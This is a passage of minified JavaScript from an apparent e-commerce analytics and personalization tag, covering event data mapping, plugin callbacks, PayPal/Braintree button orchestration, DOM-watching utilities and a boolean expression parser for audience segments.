_add_constants(data){data.KEY_QA_FLICKER_TYPE="_hc_flt";data.KEY_QA_FLICKER_MODE="_hc_flm";data.KEY_FLICKER_TYPE="flickerType";data.KEY_FLICKER_MODE="flickerMode";data.FLICKER_MODES_FULL=[{name:"none",display:"None"},{name:"smart",display:"Smart"}];data.FLICKER_MODES=_pickNames(data.FLICKER_MODES_FULL);data.FLICKER_TYPES_FULL=[{name:"visibility",display:"Visibility"},{name:"display",display:"Display"}];data.FLICKER_TYPES=_pickNames(data.FLICKER_MODES)}_add_constants(lib);lib.matchSafeguards=matchSafeguards;lib.safeguardAllowed=safeguardAllowed;lib.wildcardMatcher=wildcardMatcher;lib.smartMatcher=smartMatcher;lib.traverse=traverse;lib.pruneDeep=pruneDeep})();function UdoEvent(event){var tagEvent=event;var stopPropagation=false;var validDataTypes=["page","product","transaction","cart","visitor","form","rum","delivery","device"];function isValidDataType(name){return $.inArray(name,validDataTypes)>-1}function isDeferred(){return!tagEvent}function getEventData(name){if(!name||!isValidDataType(name)){return null}if(tagEvent){return $.isEmptyObject(tagEvent[name])?null:hcClone(tagEvent[name],true)}}function setEventData(name,eventData,merge){if(tagEvent){if(merge){tagEvent[name]=$.extend(true,{},tagEvent[name],eventData)}else{tagEvent[name]=eventData}}}function trigger(name,data){if(isValidDataType(name)){var dataCopy=hcClone(data,true);if(name==="visitor"){info.pVisitor=dataCopy}else{info[name]=dataCopy}eventRegistry.trigger(name,dataCopy)}}function getEventUdo(fields,data,deep,strict,allowZeroValues){if(!data||typeof data!=="object"){return null}if(!fields||!$.isArray(fields)||!fields.length||fields.length%2!==0){log.error("getEventUdo fields must be an array with an even number of strings");return null}var d={};$.each(data,function(k0,v0){if(data.hasOwnProperty(k0)){var isInFields=false;var k=k0.toLowerCase();var ki=$.inArray(k,fields);if(ki>=0){isInFields=true;if(ki%2===0){k=fields[ki+1]}}if(isInFields||!strict){if(v0||allowZeroValues&&($.type(v0)==="number"&&v0===0||$.type(v0)==="boolean"&&v0===false)){d[k]=v0}}}});return $.isEmptyObject(d)?null:hcClone(d,!!deep)}function udo(op,arg1,arg2,merge){var name=op;var udoData;switch(op){case"get:event":return tagEvent?tagEvent.e:"";case"get:eventData":return getEventData(arg1);case"get:libs":return{jQuery:jQuery,JSON:JSON,log:log};case"page":udoData=getEventUdo(["fullclassname","cl","classname","cn","subclassname","sc","classhint","ch","subclasshint","sh","category","cat","breadcrumb","bc","catid","catid"],arg1,true,true);break;case"product":udoData=getEventUdo(["name","nm","mastersku","msku","sku","sku","stockquantity","sq","categories","cats","price","pr","image","img","currency","cu","basecurrency","bc","basecurrencyrate","br"],arg1,true,true);break;case"personalize":udoData=getEventUdo(["qualifiedname","qn","external","ex","id","id","position","p","action","a","provider","pr"],arg1,true,true,true);break;case"transaction":if(arg1&&arg1.id){sendDeferredEvent("dbtid",arg1.id)}case"cart":udoData=getEventUdo(["total","tt","subtotal","st","quantity","qt","notempty","ne","itemadded","ad","shipping","sh","tax","tx","discount","ds","gateway","gw","paymenttype","pt","cardType","ct","credit","cr","currency","cu","basecurrency","bc","basecurrencyrate","br","id","id","idp","idp","platform","pp","estimate","eo"],arg1,false,true,true);var udoItems=[];if(arg1&&arg1.li){$.each(arg1.li,function(index,item){var udoItem=getEventUdo(["name","nm","mastersku","msku","sku","sku","categories","cats","price","pr","quantity","qt","stockquantity","sq","variant","var"],item,true,true);if(udoItem){udoItems.push(udoItem)}})}if(udoItems.length){udoData=udoData?udoData:{};udoData.li=udoItems}break;case"form":var udoForms=[];if(arg1&&$.isArray(arg1)){$.each(arg1,function(index,form){var udoForm=getEventUdo(["name","nm","start","st","submitted","sb","completed","cp","skipped","sp","changed","ch","total","tt","filled","fi","last","lt"],form,true,true);udoForms.push(udoForm)});if(udoForms.length){udoData=udoForms}}break;case"rum":udoData=getEventUdo(["load","l","domcontentloaded","dcl","dominteractive","di"],arg1,false,true);break;case"device":udoData=getEventUdo(["type","t","brand","bn","os","os","osversion","ov","browser","bw","browserversion","bv","modelname","mn","marketingname","ma","timezone","tz","clientHeight","ch","clientWidth","cw","screenHeight","sh","screenWidth","sw","dmaCode","dma","city","ci","region","re","country","co","applepayDevice","ar","googlepayDevice","gr","venmoDevice","vr"],arg1,false,true,true);break;case"attr":udoData=getEventUdo(["source","s","medium","m","keyword","k","param","p","campaign","ca","content","co","channel","ch"],arg1,false,true);break;case"segment":if($.isArray(arg1)){udoData=arg1}break;case"delivery":udoData=getEventUdo(["experience","exp","experience2","exp2","error","rr","gbl","gbl","staging","stg","qa","qa"],arg1,true,true);break;case"visitor":udoData=getEventUdo(["platform","pp","userId","id","priorTransactions","xc","priorVisits","vc","aov","aov","totalValue","tv","version","ver","platformVersion","pv","platformEdition","pe","visitorId","vid","auth","a","customerGroup","cg","amazonpayUser","amu","amazonpayUserShopify","amus","applepayUser","au","googlepayUser","gu","paypalUser","pu","paypalUserShopify","pus","shopifypayUser","su","venmoUser","vu","venmoUserShopify","vus"],arg1,false,true,true);break;case"platform":udoData=getEventUdo(["platform","pp","version","ver","platformVersion","pv","platformEdition","pe","amazonpay","amp","applepay","ap","googlepay","gp","paypal","pap","shopifypay","sp","venmo","vp"],arg1,false,true,true);break;case"customData":if(arg1&&typeof arg1==="string"&&(arg2&&typeof arg2==="object"&&!$.isEmptyObject(arg2))){name="X"+arg1;udoData=hcClone(arg2,true)}break;case"error":if(info.session.sendError){udoData=getEventUdo(["code","rr"],arg1,false,false)}break;case"stop":stopPropagation=true;break;default:log.info("UDO does not support op "+op);break}trigger(name,udoData);if(udoData&&udoData.rr&&!info.session.sendError){log.debug("not sending errors for this session");delete udoData.rr}if(op==="cart"&&!arg2){if(checkIfDup("cart",udoData)){log.debug("No change to cart detected");udoData=null}}if(udoData&&($.isArray(udoData)&&udoData.length>0||typeof udoData==="object"&&!$.isEmptyObject(udoData))){if(isDeferred()){sendDeferredEvent(name,udoData)}else if(tagEvent){setEventData(name,udoData,merge)}}}return{udo:udo,clearEvent:function clearEvent(){tagEvent=null},getStopped:function(){return stopPropagation}}}function _callPluginCallback(plugin,eventName,inputParam){log.debug("plugin "+plugin.name+"["+eventName+"]");eventRegistry.trigger(plugin.name+"."+eventName+"Start");var result=plugin[eventName](inputParam);eventRegistry.trigger(plugin.name+"."+eventName+"End");return result}function _configAllCallbacks(configData){var eventName="config";$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){configData=_callPluginCallback(f,eventName,configData)}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}});return configData}function _initAllCallbacks(){var eventName="init";$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){_callPluginCallback(f,eventName)}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}})}function _runAllCallbacks(tagEvent){if(tagEvent._opts&&tagEvent._opts.skipCallbacks){return}var eventName=tagEvent.e;$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){var newEvent=new UdoEvent(tagEvent);_callPluginCallback(f,eventName,newEvent.udo);newEvent.clearEvent();if(newEvent.getStopped()){log.debug("stop received from "+f.name);return false}}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}})}function isSliderLoaded(){return!!$.fn.slick}var siteInfo={siteId:"-",domain:"-"};var ts={version:tagVersion,siteInfo:function(siteId,domain){siteInfo.siteId=siteId;siteInfo.domain=domain},getSiteInfo:function(){return siteInfo},getInfo:function(){return info},isInPageRunning:InPageSupportModule.isRunning,shouldRunDelivery:InPageSupportModule.shouldRunDelivery,clearQAPersistedData:clearQAPersistedData,triggerQAMode:triggerQAMode,inDebugMode:inDebugMode,inDebugInitScriptMode:inDebugInitScriptMode,inDebugExperienceScriptMode:inDebugExperienceScriptMode,inDebugActionMode:inDebugActionMode,inQAMode:inQAMode,inCleanStagingMode:inCleanStagingMode,loadActions:function(){return loadActions($,ts,Log)},loadBehaviors:function(){return loadBehaviors($,ts,Log)},addProperty:function(name,property){if(name&&$.type(name)==="string"&&!(name in ts)){ts[name]=property;return true}return false},loadPages:loadPages,loadSegments:loadSegments,loadLocations:loadLocations,loadEvents:loadEvents,loadSlider:function(cb){if(!isSliderLoaded()){var html=$("html");ts.loadLocalCSS(html,"vendor/slick/slick.css");ts.loadLocalCSS(html,"hipro-ss-div.css");ts.loadLocalCSS(html,"vendor/slick/slick-theme.css");$.ajax({url:ts.getEditorHost()+"scripts/vendor/slick/slick.min.js",cache:true,success:function(data){var jQuery=$;var define;var exports;var module;var global;eval(data);cb()},dataType:"text"})}else{cb()}},sendCart:function(data,force){var newEvent=new UdoEvent;newEvent.udo("cart",data,force)},sendPersonalizeData:function(data){var newEvent=new UdoEvent;newEvent.udo("personalize",data)},sendConvert:function(udo){var data={id:createGuid()};if(udo){udo("transaction",data)}else{sendDeferredEvent("transaction",data)}},sendDebugInfo:function(data){var newEvent=new UdoEvent;newEvent.udo("customData","debug",data)},setHcAttrs:function(selector,id){ts.setHcid(selector,id);ts.setHcSel(selector,id)},setHcid:function(selector,id){ts.setAttr(selector,constants.KEY_DATA_ID,id)},setHcSel:function(selector,id){ts.setAttr(selector,constants.KEY_DATA_SEL,id)},setAttr:function(selector,key,val){if(($.type(selector)==="string"||selector instanceof $)&&$.type(key)==="string"&&$.type(val)==="string"&&selector.length&&val.length){var $selector=selector instanceof $?selector:$(selector);if($selector.length){$selector.each(function(){var $this=$(this);if($this.attr(key)!==val){$selector.attr(key,val)}})}}},isVisibleInWindow:function(el){var $el=typeof el==="string"?$(el):el;if($el.length){if($el.css("visibility")!=="visible"){return false}el=$el[0];var boundingRect=el.getBoundingClientRect();if(boundingRect.top>=0&&boundingRect.left>=0&&boundingRect.bottom<=$(window).height()&&boundingRect.right<=$(window).width()&&boundingRect.height>0&&boundingRect.width>0){return true}}return false},isMakingImpression:function(el){var MIN_IMPRESSION_PIXELS=100;function isInViewFromTop(boundingRect,minPixels){return boundingRect.top>=0&&boundingRect.top<=$(window).height()&&($(window).height()-boundingRect.top>=minPixels||boundingRect.bottom<=$(window).height())}function isInViewFromBottom(boundingRect,minPixels){return boundingRect.bottom>=0&&boundingRect.bottom<=$(window).height()&&(boundingRect.bottom>=minPixels||boundingRect.top>=0)}function isTakingEntireView(boundingRect){return boundingRect.top<0&&boundingRect.bottom>$(window).height()}var $el=el instanceof $?el:$(el);if($el.length){if($el.css("visibility")!=="visible"){return false}if($el.is(":hidden")){return false}el=$el[0];var boundingRect=el.getBoundingClientRect();if(isInViewFromTop(boundingRect,MIN_IMPRESSION_PIXELS)||isInViewFromBottom(boundingRect,MIN_IMPRESSION_PIXELS)||isTakingEntireView(boundingRect)){return true}}return false},setupMinicartVisibleEvent:function(){var isSet=false;return function(sel){if(isSet)return;var behaviors=ts.loadBehaviors();if(behaviors&&$.type(behaviors.visible)==="function"){behaviors.visible({value:sel},function(err){if(!err){ts.sendEvent("minicart","visible")}});isSet=true}}}(),reportDeferredExperience:function(experience){if(experience&&experience.external){var data={exp2:{}};data.exp2[experience.external]={$d:2};var newEvent=new UdoEvent;newEvent.udo("delivery",data)}},sendEvent:function(category,action,label,value){var data={e:"event",c:category,a:action};if($.type(label)!=="undefined"){data.l=label}if($.type(value)!=="undefined"){data.ev=value}var dataCopy=hcClone(data,true);eventRegistry.trigger("event",dataCopy);fireEvent(data)},sendClickEvent:function(id,dd){var data={e:"click",tn:"div",pf:"##"+id,ps:"##"+id,m:1};if(dd&&$.type(dd)==="array"&&dd.length){data.dd=dd}fireEvent(data)},get:tagStorage.get,set:tagStorage.set,remove:tagStorage.remove,setItem:tagStorage.setItem,getItem:tagStorage.getItem,removeItem:tagStorage.removeItem,setCookie:tagStorage.setCookie,getCookie:tagStorage.getCookie,getDebugFrameContents:getDebugFrameContents,getDebugContainer:getDebugContainer,handleFrameSizing:handleFrameSizing,getEditorHost:getEditorHost,loadCSS:loadCSS,getLocalCSSTag:getLocalCSSTag,loadLocalCSS:loadLocalCSS,loadJS:loadJS,getLocalJSTag:getLocalJSTag,loadLocalJS:loadLocalJS,pruneDeep:hicModule&&hicModule.exports&&hicModule.exports.pruneDeep||function(){},setVisitorExperienceCount:visitorData.setExperienceCount,setVisitorTreatmentCount:visitorData.setTreatmentCount,setSessionExperienceCount:sessionData.setExperienceCount,setSessionTreatmentCount:sessionData.setTreatmentCount,braintreeEventRegistry:eventRegistryFactory(true),braintreeHelpers:{testingPages:{},testingTypes:{},testingStyles:{},showPages:{},showTypes:{},showStyles:{},renderButtonCalled:false,paypalButtonConfigReady:false,paypalButtonReady:false,conditions:{paypal:function(){return[ts.braintreeHelpers.renderButtonCalled,ts.braintreeHelpers.paypalButtonConfigReady,ts.braintreeHelpers.paypalButtonReady]}},checkConditions:function(type){if(typeof ts.braintreeHelpers.conditions[type]==="undefined")return true;var conditionsMet=true;if(typeof ts.braintreeHelpers.conditions[type]==="function"){var conditions=ts.braintreeHelpers.conditions[type]();$.each(conditions,function(ix,val){if(!val){conditionsMet=false;return false}});return conditionsMet}},setPageShowFlag:function(page){ts.braintreeHelpers.showPages[page]=true;ts.braintreeHelpers.orchestrateExperiences()},setTypeShowFlag:function(type){ts.braintreeHelpers.showTypes[type]=true;ts.braintreeHelpers.orchestrateExperiences()},setStyleShowFlag:function(style,value){ts.braintreeHelpers.showStyles[style]=value;ts.braintreeHelpers.orchestrateExperiences()},setPageTestingFlag:function(page){ts.braintreeHelpers.testingPages[page]=true},setTypeTestingFlag:function(type){ts.braintreeHelpers.testingTypes[type]=true},setStyleTestingFlag:function(style){ts.braintreeHelpers.testingStyles[style]=true},orchestrateExperiences:function(){var helpers=ts.braintreeHelpers;function _shouldFailsafe(btn){return!helpers.testingPages[btn.page]||!helpers.testingTypes[btn.type]}function _handleFailsafe(btn){if(!window.braintreeHicApi.desiredConfig[btn.page][btn.type].show){log.debug("braintree failsafe applying "+btn.type+" to "+btn.page);btn.extendAndApplyDesiredConfig({show:true})}}var btApi=window.braintreeHicApi;if(btApi&&btApi.version!=="1.1.0"){var btApi=window.braintreeHicApi;var config={};if(btApi&&btApi.paymentMethods&&btApi.paymentMethods.enabled){$.each(btApi.paymentMethods.enabled,function(ix,method){if(_shouldFailsafe(method)){_handleFailsafe(method)}})}$.each(ts.braintreeHelpers.showPages,function(page){$.each(ts.braintreeHelpers.showTypes,function(type){var button=btApi.find({page:page,type:type});if(!button)return;config[page]={};config[page][type]={show:true};var testingStyles=ts.braintreeHelpers.testingStyles;if(button.type.indexOf("paypal")>-1&&!$.isEmptyObject(testingStyles)){var showStyles=ts.braintreeHelpers.showStyles;var buttonReady=true;$.each(testingStyles,function(style){if(typeof showStyles[style]==="undefined"){buttonReady=false;return false}});if(buttonReady){if(button.type==="paypalCredit"){config[page][type].config={};config[page][type].config.tagline=showStyles.tagline}else{config[page][type].config=showStyles}}else{return}}btApi.extendAndApplyDesiredConfig(config)})})}else{ts.braintreeHelpers.orchestrateExperiencesLegacy()}},orchestrateExperiencesLegacy:function(){var helpers=ts.braintreeHelpers;function _shouldFailsafe(btn){return!helpers.testingPages[btn.page]||!helpers.testingTypes[btn.type]}function _handleFailsafe(btn){if(!btn.status().visible){log.debug("braintree failsafe applying "+btn.type+" to "+btn.page)}btn.elem.show(true)}var btApi=window.braintreeHicApi;if(btApi&&btApi.paymentMethods){$.each(btApi.paymentMethods.enabled,function(ix,method){if(_shouldFailsafe(method)){_handleFailsafe(method)}})}$.each(ts.braintreeHelpers.showPages,function(page){$.each(ts.braintreeHelpers.showTypes,function(type){var button=btApi.find({page:page,type:type});if(!button)return;var testingStyles=ts.braintreeHelpers.testingStyles;if(button.type.indexOf("paypal")>-1&&!$.isEmptyObject(testingStyles)){var showStyles=ts.braintreeHelpers.showStyles;var buttonReady=true;$.each(testingStyles,function(style){if(typeof showStyles[style]==="undefined"){buttonReady=false;return false}});if(buttonReady){ts.braintreeHelpers.paypalButtonConfigReady=true}else{return}if(!ts.braintreeHelpers.renderButtonCalled){ts.braintreeHelpers.tempLib.renderButton(button);ts.braintreeHelpers.renderButtonCalled=true}}else{ts.braintreeHelpers.paypalButtonReady=true;ts.braintreeHelpers.renderButtonCalled=true;ts.braintreeHelpers.paypalButtonConfigReady=true}ts.waitFor(function(){return ts.braintreeHelpers.checkConditions(button.type)},function(){button.elem.show(true)})})})},tempLib:{setConfig:function(button,config){if(!button||!config)return;button.update(config)},renderButton:function(button){if(button&&button.elem&&typeof button.elem.add==="function"&&typeof button.elem.remove==="function"){ts.waitFor(function(){return $(button.elem.selector).find('[id^="zoid-paypal-button"]').length},function(){button.elem.remove();button.update(ts.braintreeHelpers.showStyles);button.elem.add(false);ts.waitFor(function(){return $(button.elem.selector).find('[id^="zoid-paypal-button"]').length},function(){ts.braintreeHelpers.paypalButtonReady=true})})}},setStyleShowFlag:function(key,value){ts.braintreeHelpers.setStyleShowFlag(key,value)}}},safecb:function(context,func){if(typeof func==="function"){return function(){try{func.apply(context,arguments)}catch(err){log.debug("safecb:",err)}}}else{log.debug("safecb: input is not a function");return function(){}}},throttleFn:function(cb,limit){limit=typeof limit==="number"?limit:100;var lastFunc;var lastRan;return function(){try{var context=this;var args=arguments;if(!lastRan){cb.apply(context,args);lastRan=Date.now()}else{clearTimeout(lastFunc);lastFunc=ts.safeSetTimeout(function(){if(Date.now()-lastRan>=limit){cb.apply(context,args);lastRan=Date.now()}},limit-(Date.now()-lastRan))}}catch(ex){log.debug("throttleFn:",ex)}}},isBaseline:function(){return!ts.inQAMode()&&info.visitor&&info.visitor.isBaseline},debounceFn:function(fn,delay){delay=typeof delay==="number"?delay:100;var timerId;return function(){var context=this;var args=arguments;if(timerId){clearTimeout(timerId)}timerId=ts.safeSetTimeout(function(){fn.apply(context,args);timerId=null},delay)}},safeSetTimeout:function(func,time){return setTimeout(ts.safecb(null,func),time)},waitFor:function(conditionFn,cb,waitTime){try{waitTime=typeof waitTime==="number"?waitTime:100;var result=conditionFn();if(result){cb()}else{ts.safeSetTimeout(function(){ts.waitFor(conditionFn,cb,waitTime)},waitTime)}}catch(err){log.debug("waitFor:",err)}},waitForElement:function(selector,cb){try{ts.waitForElements([selector],function(els){return cb(els[0])})}catch(ex){log.debug("waitForElement error:",ex)}},waitForElements:function(selectors,cb){try{var readySelectors=[];function selectorsAreReady(selectors,readySelectors){var allReady=true;$.each(selectors,function(ix,selector){if(!readySelectors[ix]){var $selector=$(selector);if($selector.length){readySelectors[ix]=$selector}else{allReady=false}}});if(allReady){return true}return false}if(selectorsAreReady(selectors,readySelectors)){return cb(readySelectors)}if(!ts.waitForElementsListeners){ts.waitForElementsListeners=[]}ts.waitForElementsListeners.push({selectors:selectors,readySelectors:readySelectors,cb:cb});if(!ts.waitForElementsWatchDomId){log.debug("waitForElements calling watchDom");ts.waitForElementsWatchDomId=ts.watchDom(function(){try{var cleanupObserver=false;if(ts.waitForElementsListeners&&ts.waitForElementsListeners.length){var newListenerList=[];$.each(ts.waitForElementsListeners,function(ix,listener){if(selectorsAreReady(listener.selectors,listener.readySelectors)){try{listener.cb(listener.readySelectors)}catch(ex){log.debug("waitForElements watchDom callback function error:",ex)}}else{newListenerList.push(listener)}});if(newListenerList.length){ts.waitForElementsListeners=newListenerList}else{cleanupObserver=true}}else{cleanupObserver=true}if(cleanupObserver){log.debug("waitForElements clearing watchDom listener");ts.clearWatchDomListener(ts.waitForElementsWatchDomId);delete ts.waitForElementsWatchDomId}}catch(ex){log.debug("waitForElements watchDom error:",ex)}})}}catch(ex){log.debug("waitForElements error:",ex)}},watchDom:function(cb){var id=getIdentifier();var cbResult=cb();if(cbResult===false){return}if(!ts.watchMutationObserverListeners){ts.watchMutationObserverListeners=[]}ts.watchMutationObserverListeners.push({id:id,cb:cb});if(!ts.watchMutationObserver&&typeof MutationObserver!=="undefined"){ts.watchMutationObserver=new MutationObserver(ts.throttleFn(function(){if(ts.watchMutationObserverListeners&&ts.watchMutationObserverListeners.length){$.each(ts.watchMutationObserverListeners,function(ix,listener){try{if(listener&&typeof listener.cb==="function"){var cbResult=listener.cb();if(cbResult===false){ts.clearWatchDomListener(listener.id)}}}catch(ex){log.debug("watchDom MutationObserverCb error:",ex)}})}}));ts.watchMutationObserver.observe(document.documentElement,{childList:true,subtree:true})}return id},clearWatchDomListener:function(id){if(ts.watchMutationObserverListeners&&ts.watchMutationObserverListeners.length){var indexToRemove=-1;$.each(ts.watchMutationObserverListeners,function(ix,listener){if(listener.id===id){indexToRemove=ix;return false}});if(indexToRemove>-1){ts.watchMutationObserverListeners.splice(indexToRemove,1);return true}return false}},register:function(f){return plugins.register(f)},trigger:eventRegistry.trigger,on:eventRegistry.on,one:eventRegistry.one,off:eventRegistry.off,newDataAvailable:function(){resetUnload()},hashCode:hashCode,getRandomInt:getRandomInt,lookupErrorCode:lookupErrorCode,getIdentifier:getIdentifier,createGuid:createGuid,getException:getException};window._HIPRO_TAG_SVC=ts;var ExpressionParser=function(pages,segments){var MAX_RECURSION_DEPTH=5;var pageResults={};var segmentResults={};var filters=loadFilters($,ts,hicModule.exports.smartMatcher,Log);var log=new Log("exp-parser:");function lookupDataObject(dataObjects,external){var matchingDataObject=null;if(dataObjects&&dataObjects.length){$.each(dataObjects,function(ix,dataObject){if(dataObject.external===external){matchingDataObject=dataObject;return false}})}return matchingDataObject}function getDataObject(dataObjects,token){var matchingDataObject=null;if(dataObjects&&dataObjects.length){$.each(dataObjects,function(ix,dataObject){if(dataObject.external===token.value||$.isArray(token.value)&&token.value.length===1&&dataObject.external===token.value[0]){matchingDataObject=dataObject;return false}})}return matchingDataObject}function evaluateDataObjectRules(dataObject,resultMap,depth){var result=null;if($.type(resultMap[dataObject.external])==="boolean"){result=resultMap[dataObject.external];log.debug("existing result found")}else{log.debug("evaluating rules");result=parse(dataObject.rules,++depth);resultMap[dataObject.external]=result}return result}function applyDataObjectQualifier(token,result){return token.qualifier==="!="?!result:result}function evaluateSegmentToken(token,segments,depth){log.debug("token type: segment");var segmentData=getDataObject(segments,token);if(!segmentData){throw getException(constants.MISSING_SEGMENT_ERROR,"external: "+token.value)}if(!segmentData.rules){throw getException(constants.MISSING_SEGMENT_EXPRESSION_ERROR,"external: "+token.value)}var result=evaluateDataObjectRules(segmentData,segmentResults,depth);
result=applyDataObjectQualifier(token,result);log.debug("segment result:",result);return result}function evaluatePageToken(token,pages,depth){var result=null;log.debug("token type: page");if(!token.qualifier||token.qualifier==="="||token.qualifier==="!="){var pageData=getDataObject(pages,token);if(!pageData){throw getException(constants.MISSING_PAGE_ERROR,"external: "+token.value)}if(pageData.core){log.debug("core page: using analytics data to lookup");if(!(info.page&&info.page.cl)){throw getException(constants.FILTER_ERROR,"missing page classname")}result=info.page.cl===pageData["class"]}else{if(!pageData.rules){throw getException(constants.MISSING_PAGE_EXPRESSION_ERROR,"external: "+token.value)}result=evaluateDataObjectRules(pageData,pageResults,depth)}result=applyDataObjectQualifier(token,result)}else{var currentResult;if(!token.value||!$.isArray(token.value)){throw getException(constants.INVALID_FILTER_VALUE_ERROR,"missing filter value")}$.each(token.value,function(ix,pageExternal){var pageData=lookupDataObject(pages,pageExternal);if(!pageData){throw getException(constants.MISSING_PAGE_ERROR,"external: "+pageExternal)}if(pageData.core){log.debug("core page: using analytics data to lookup");if(!(info.page&&info.page.cl)){throw getException(constants.FILTER_ERROR,"missing page classname")}currentResult=info.page.cl===pageData["class"]}else{if(!pageData.rules){throw getException(constants.MISSING_PAGE_EXPRESSION_ERROR,"external: "+pageExternal)}currentResult=evaluateDataObjectRules(pageData,pageResults,depth)}if(token.qualifier==="in"){if(currentResult){result=true;return false}}else{if(currentResult){result=false;return false}}});if(result===null){result=token.qualifier==="not in"}}log.debug("page result:",result);return result}function evaluateFilterToken(token,filters){log.debug("token type: filter");var f=filters[token.type];if(!f||typeof f!=="function"){throw getException(constants.MISSING_FILTER_FUNCTION_ERROR,"type: "+token.type)}log.debug("valid filter, evaluating");var result=f(info,token);var type=$.type(result);if(type!=="boolean"){throw getException(constants.INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR,"returned: "+type)}log.debug("filter result:",result);return result}function parse(expression,depth){log.debug("parsing expression:",expression);var tokenArray=[];if(!depth){depth=0}if(depth>MAX_RECURSION_DEPTH){throw getException(constants.MAX_RECURSION_EXCEEDED_ERROR,"filtering expression")}if(!expression||!expression.length||$.isEmptyObject(expression[0])){log.debug("found empty expression returning true");return true}$.each(expression,function(idx,token){log.debug("token:",token);if($.isPlainObject(token)){if(token.type==="segment"){tokenArray.push(evaluateSegmentToken(token,segments,depth))}else if(token.type==="page"){tokenArray.push(evaluatePageToken(token,pages,depth))}else{tokenArray.push(evaluateFilterToken(token,filters))}}else{log.debug("token type: operator");tokenArray.push(token)}});var result=applyShuntingYardAlgorithm(tokenArray);log.debug("parsed expression result:",result);return result}function applyShuntingYardAlgorithm(tokenArray){var boolStack=[];var operatorStack=[];var operatorMap={not:{precedence:3,associativity:"right",unary:true,eval:function(a){return!a}},and:{precedence:2,associativity:"left",unary:false,eval:function(a,b){return a&&b}},or:{precedence:1,associativity:"left",unary:false,eval:function(a,b){return a||b}}};$.each(tokenArray,function(idx,token){if(token===true||token===false){boolStack.push(token)}else if(token in operatorMap){var o1Details=operatorMap[token];while(operatorStack.length>0){var o2=operatorStack.pop();if(o2==="("){operatorStack.push(o2);break}var o2Details=operatorMap[o2];if(o1Details.associativity==="left"&&o1Details.precedence<=o2Details.precedence||o1Details.associativity==="right"&&o1Details.precedence<o2Details.precedence){evaluateExpression(o2Details,boolStack)}else{operatorStack.push(o2);break}}operatorStack.push(token)}else if(token==="("){operatorStack.push(token)}else if(token===")"){var foundParen=false;while(operatorStack.length>0){var operator=operatorStack.pop();if(operator==="("){foundParen=true;break}else{var opDetails=operatorMap[operator];evaluateExpression(opDetails,boolStack)}}if(!foundParen){throw getException(constants.MISMATCHED_PARENS_ERROR,"")}}});while(operatorStack.length>0){var operator=operatorStack.pop();if(operator==="("){throw getException(constants.MISMATCHED_PARENS_ERROR,"")}else{var opDetails=operatorMap[operator];evaluateExpression(opDetails,boolStack)}}if(boolStack.length>1){throw getException(constants.INVALID_SYNTAX_ERROR,"output: "+JSON.stringify(boolStack))}return boolStack[0]}function evaluateExpression(opDetails,boolStack){var booleanA=boolStack.pop();if(opDetails.unary){boolStack.push(opDetails.eval(booleanA))}else{var booleanB=boolStack.pop();boolStack.push(opDetails.eval(booleanB,booleanA))}}addTestProp("expressionParser.applyShuntingYardAlgorithm",applyShuntingYardAlgorithm);return{parse:parse,applyShuntingYardAlgorithm:applyShuntingYardAlgorithm}};addTestProp("ExpressionParser",ExpressionParser);var parser=ExpressionParser(loadPages(),loadSegments());ts.parseExpression=parser.parse;ts.applyShuntingYardAlgorithm=parser.applyShuntingYardAlgorithm;if(typeof dynamicTag==="function"){dynamicTag(ts,$,Log)}else{log.debug("no dynamicTag")}var initStart=Date.now();log.debug("time from tagStart to tag init:",initStart-hcTagStart,"ms");if(_init()){var initEnd=Date.now();log.debug("tag init took:",initEnd-initStart,"ms");window._hipro_tagsvc=true}function getLocalCoordinates(target,pageX,pageY){var pos=$(target).offset();return{x:Math.round(pageX-pos.left),y:Math.round(pageY-pos.top)}}addTestProp("getQueryParams",getQueryParams);addTestProp("getQueryString",getQueryString);addTestProp("isOnlyProperty",isOnlyProperty);addTestProp("separateEventDataProp",separateEventDataProp);addTestProp("partitionTagEvent",partitionTagEvent);addTestProp("safeguardAllowed",hicModule.exports.safeguardAllowed);addTestProp("matchSafeguards",hicModule.exports.matchSafeguards);addTestProp("setDeviceInfo",setDeviceInfo);addTestProp("clientInfo",info);addTestProp("eventRegistry",eventRegistry);addTestProp("getLocalCoordinates",getLocalCoordinates);addTestProp("loadActions",$.proxy(loadActions,null,$,ts,Log));addTestProp("loadBehaviors",$.proxy(loadBehaviors,null,$,ts,Log));addTestProp("loadFilters",$.proxy(loadFilters,null,$,ts,hicModule.exports.smartMatcher,Log));addTestProp("tagStorage",tagStorage);addTestProp("tagServices",ts);addTestProp("JSON",JSON);addTestProp("UdoEvent",UdoEvent);addTestProp("getAttributionData",getAttributionData);addTestProp("spy",function(funcName,spy){eval("var oldFunc = "+funcName+"; "+funcName+" = function() {"+"spy(arguments);"+"oldFunc.apply(this, arguments);"+"};")})})(window[jqName]);function loadActions($,tagServices,Log){var actions={};(function(actions,$,tagServices,Log){var log=new Log("actions:");var insertModes={BEFORE:"before",AFTER:"after",PREPEND:"prepend",APPEND:"append",REPLACE:"replace"};var slickSels={container:".hc-ss-container",title:".hc-ss-title",products:".hc-products",product:".hc-product",anchor:".hc-product-anchor",image:".hc-product-img",name:".hc-product-name",price:".hc-product-price"};function insertNode(source,target,mode){var replacedNodes=null;if(mode===insertModes.BEFORE){target.before(source)}else if(mode===insertModes.AFTER){target.after(source)}else if(mode===insertModes.PREPEND){target.prepend(source)}else if(mode===insertModes.APPEND){target.append(source)}else if(mode===insertModes.REPLACE){replacedNodes=target.replaceWith(source)}return replacedNodes}function scopeCss(css,scopingId){return css.split(".hc-applet").join("#"+scopingId+" .hc-applet")}function createAppletNode(actionData,context){var scopingId="hc-"+context.component.external;var scopedCss=scopeCss(actionData.css,scopingId);var newText='<div><style type="text/css">'+scopedCss+"</style>"+actionData.html+"</div>";var newNode=$(newText);newNode.attr("id",scopingId);return newNode}function applyAppletJavascript(tagServices,actionData,newNode){var fn=jsFunctionFromText(actionData.js);var status="ok";if(typeof fn==="function"){var 